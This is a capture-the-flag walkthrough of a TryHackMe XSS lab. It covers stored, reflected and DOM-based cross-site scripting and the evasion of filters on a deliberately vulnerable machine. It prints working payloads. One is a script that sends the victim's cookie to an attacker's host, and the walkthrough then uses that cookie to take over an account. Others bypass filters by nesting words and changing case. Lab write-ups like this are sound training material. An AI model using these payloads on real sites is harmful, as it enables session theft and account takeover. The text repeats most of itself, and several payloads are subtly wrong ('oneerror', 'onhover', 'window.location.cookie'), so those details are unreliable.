TryHackMe - XSS - Walkthrough
Introduction
Today we're going to be doing a walkthrough for the XSS room hosted at https://tryhackme.com/room/xss . For this walkthrough, we'll be using two virtual machines (VMs), the TryHackMe AttackBox VM as our attacking machine, and the deployed XSS vulnerable web client as the the victim machine.
Task 1 - Introduction
Questions:
Read the introduction.
No answer needed
Task 2 - Deploy your XSS Playground
Questions
Deploy the machine and navigate to http://<ip>
No answer needed
Task 3 - Stored XSS
Questions
The machine you deployed earlier will guide you though exploiting some cool vulnerabilities, stored XSS has to offer. There are hints for answering these questions on the machine.
No answer needed
Add a comment and see if you can insert some of your own HTML.
Doing so will reveal the answer to this question.
Register for the web-app with the following parameters
Username: test
Password: test
Click the “hamburger menu” button
Click the Stored XSS link

In the Add a comment field, input the following:
This is not bold. <b>This is bold</b>
Click the Comment button
Create an alert popup box appear on the page with your document cookies.
In the Add a comment field, input the following:
<script>alert(document.cookie)</script>
Click the OK button in the pop-up window
Record the flag on the next pop-up window, then click OK
Change "XSS Playground" to "I am a hacker" by adding comments and using Javascript.
First, we find the name of the element that holds the text “XSS Playground”.
Right-click the XSS Playground text, then select Inspect Element
We take note that the element is named thm-title
In the Add a comment field, input the following:
<script>document.getElementById('thm-title').innerHTML="I am a hacker"</script>
Click the Comment button.
Take over Jack's account by stealing his cookie, what was his cookie value?
Although not advertised, there is a log-tracking webpage present in the XSS room, located at http://<ip_address>/logs .
E.g. http://10.10.168.20/logs
This means we can have ostensibly send a request to our attacking system's /log directory, but the information sent will instead be stored in the XSS Playground website's /logs page. That said, we first have to host a webserver on our attacking system using Python's http.server module:
Input the following to the Add a comment field:
<script>document.location='http://10.10.60.27:8080/log/'+document.cookie</script>
Click the Comment button
Then click on the field under Value in the Storage Inspector and paste in the cookie value from the /logs page:
Refresh the webpage:
We're now logged in as Jack. Navigate back to the /stored webpage, then input the following into the Add a comment field:
I did it! I'm Jack now!
Then click the Comment button
Task 4 - Reflected XSS
Questions
Craft a reflected XSS payload that will cause a popup saying "Hello"
Navigate to the following URL:
http://10.10.104.247/reflected?keyword=Term from URL...
Input the following into the You searched for: field:
<script>alert("Hello")</script>
Click the Search button
Click the OK button
Note the contents of the flag, then click the OK button
Craft a reflected XSS payload that will cause a popup with your machines IP address.
Input the following into the You searched for: field:
<script>alert(window.location.hostname)</script>
Click the Search button
Click the OK button
Note the contents of the flag, then click the OK button
Task 5 - DOM-Based XSS
Questions
Look at the deployed machine's DOM-Based XSS page source code, and figure out a way to exploit it by executing an alert with your cookies.
First, we view the source of the webpage in question:
view-source:http://10.10.42.202/dom

It looks like the imgEl.innerHTML variable is injectable, since the imgURL variable is something that we control. If we click on the hint for this Question, it hints that we could try the following XSS payload:
Create an onhover event on an image tag, that change the background color of the website to red.
NOTE: We were unable to trigger the onhover event, so we used onmouseover instead.
Input the following into the text box next to the green Update button:
test" onhover="document.body.style.backgroundColor='red'
Click the Update button, then mouse over the text to the right of the green Update button.
Note the contents of the flag, then click the OK button.
Task 6 - Using XSS for IP and Port Scanning
Questions
Understand the basic proof of concept script.
Then create a file on your computer with the script, modify it to suit your network and run it. See if it picks up any of your devices that has a webserver running.
No answer needed
Task 7 - XSS Keylogger
Questions
Create your own version of an XSS keylogger and see it appear in the logs part of the site.
No answer needed
Task 8 - Filter Evasion
Questions
Are you able to bypass the filter that removes any script tags
If the server is stripping out <script> tags from our input, we will use an XSS payload that doesn't use <script> tags:
<img src="test" onerror=alert("Hello") />
The word alert is filtered, bypass it.
In this case, the server is only filtering out the word alert, but we can create pop-ups with the keyword confirm as well:
<img src="test" oneerror=confirm("Hello")/>
The word hello is filtered, bypass it.
In this case, the server strips out the string Hello, but if we nest the word Hello inside another Hello, the only the nested Hello is stripped out, and we can execute our payload:
<img src="test" onerror=alert("HHelloello") />
Filtered in challenge 4 is as follows:
word "Hello"
script
onerror
onsubmit
onload
onmouseover
onfocus
onmouseout
onkeypress
onchange
In this case, we can use the payload from the last Question, only we use the keyword onerror in all uppercase, because that bypasses the server-side filter.
<img src="test" ONERROR=alert("HHelloello") />
Today we're going to be doing a walkthrough for the XSS room hosted at https://tryhackme.com/room/xss . For this walkthrough, we'll be using two virtual machines (VMs), the TryHackMe AttackBox VM as our attacking machine, and the deployed XSS vulnerable web client as the the victim machine.
Task 1 - Introduction
Questions:
Read the introduction.
No answer needed
Task 2 - Deploy your XSS Playground
Questions
Deploy the machine and navigate to http://<ip>
No answer needed
Task 3 - Stored XSS
Questions
The machine you deployed earlier will guide you though exploiting some cool vulnerabilities, stored XSS has to offer. There are hints for answering these questions on the machine.
No answer needed
Add a comment and see if you can insert some of your own HTML.
Doing so will reveal the answer to this question.
Register for the web-app with the following parameters
Username: test
Password: test
Click the Register button
Click the “hamburger menu” button
Click the Stored XSS link
In the Add a comment field, input the following:
This is not bold. <b>This is bold</b>
Click the Comment button
Create an alert popup box appear on the page with your document cookies.
In the Add a comment field, input the following:
<script>alert(document.cookie)</script>
Click the OK button in the pop-up window
Record the flag on the next pop-up window, then click OK
Change "XSS Playground" to "I am a hacker" by adding comments and using Javascript.
First, we find the name of the element that holds the text “XSS Playground”.
Right-click the XSS Playground text, then select Inspect Element
We take note that the element is named thm-title
In the Add a comment field, input the following:
<script>document.getElementById('thm-title').innerHTML="I am a hacker"</script>
Click the Comment button.
Take over Jack's account by stealing his cookie, what was his cookie value?
Although not advertised, there is a log-tracking webpage present in the XSS room, located at http://<ip_address>/logs .
E.g. http://10.10.168.20/logs
This means we can have ostensibly send a request to our attacking system's /log directory, but the information sent will instead be stored in the XSS Playground website's /logs page. That said, we first have to host a webserver on our attacking system using Python's http.server module:
python3 -m http.server 8080
Input the following to the Add a comment field:
<script>document.location='http://10.10.60.27:8080/log/'+document.cookie</script>
Click the Comment button
Now we'll change our session cookie inside the web browser. Copy the cookie value on the /logs page, then click on the hamburger menu at the top-right corner of the Firefox page:
Then click on the field under Value in the Storage Inspector and paste in the cookie value from the /logs page:
Refresh the webpage:
We're now logged in as Jack. Navigate back to the /stored webpage, then input the following into the Add a comment field:
I did it! I'm Jack now!
Then click the Comment button
Task 4 - Reflected XSS
Questions
Craft a reflected XSS payload that will cause a popup saying "Hello"
Navigate to the following URL:
http://10.10.104.247/reflected?keyword=Term from URL...
Input the following into the You searched for: field:
<script>alert("Hello")</script>
Click the Search button
Click the OK button
Note the contents of the flag, then click the OK button
Craft a reflected XSS payload that will cause a popup with your machines IP address.
Input the following into the You searched for: field:
<script>alert(window.location.hostname)</script>
Click the Search button
Click the OK button
Note the contents of the flag, then click the OK button
Task 5 - DOM-Based XSS
Questions
Look at the deployed machine's DOM-Based XSS page source code, and figure out a way to exploit it by executing an alert with your cookies.
First, we view the source of the webpage in question:
view-source:http://10.10.42.202/dom
It looks like the imgEl.innerHTML variable is injectable, since the imgURL variable is something that we control. If we click on the hint for this Question, it hints that we could try the following XSS payload:
test" onmouseover="alert('Hover over the image and inspect the image element')"
This means that after we submit this as input, there will be a pop-up Alert window that opens with the text Hover over the image and inspect the image element. Let's do the following instead:
Input the following into the text box next to the green Update button:
test" onmouseover="alert(window.location.cookie)"
Click the Update button
Put our mouse cursor over the text to the right of the green Update button.
Click the OK button on the pop-up window
Note the contents of the flag, then click the OK button.
Create an onhover event on an image tag, that change the background color of the website to red.
NOTE: We were unable to trigger the onhover event, so we used onmouseover instead.
Input the following into the text box next to the green Update button:
test" onhover="document.body.style.backgroundColor='red'
Click the Update button, then mouse over the text to the right of the green Update button.
Note the contents of the flag, then click the OK button.
Task 6 - Using XSS for IP and Port Scanning
Questions
Understand the basic proof of concept script.
Then create a file on your computer with the script, modify it to suit your network and run it. See if it picks up any of your devices that has a webserver running.
No answer needed
Task 7 - XSS Keylogger
Questions
Create your own version of an XSS keylogger and see it appear in the logs part of the site.
No answer needed
Task 8 - Filter Evasion
Questions
Are you able to bypass the filter that removes any script tags
If the server is stripping out <script> tags from our input, we will use an XSS payload that doesn't use <script> tags:
<img src="test" onerror=alert("Hello") />
The word alert is filtered, bypass it.
In this case, the server is only filtering out the word alert, but we can create pop-ups with the keyword confirm as well:
<img src="test" oneerror=confirm("Hello")/>
The word hello is filtered, bypass it.
In this case, the server strips out the string Hello, but if we nest the word Hello inside another Hello, the only the nested Hello is stripped out, and we can execute our payload:
<img src="test" onerror=alert("HHelloello") />
Filtered in challenge 4 is as follows:
word "Hello"
script
onerror
onsubmit
onload
onmouseover
onfocus
onmouseout
onkeypress
onchange
In this case, we can use the payload from the last Question, only we use the keyword onerror in all uppercase, because that bypasses the server-side filter.
<img src="test" ONERROR=alert("HHelloello") />
Task 9 - Protection Methods & Other Exploits
Questions
Download and experiment with BeEF with the XSS playground.
No answer needed
Take a look at XSS-Payloads.com, download one interesting looking payload and use it on the XSS playground.
No answer needed
Questions
Download and experiment with BeEF with the XSS playground.
No answer needed
Take a look at XSS-Payloads.com, download one interesting looking payload and use it on the XSS playground.
No answer needed
Finish
















































Comments
Post a Comment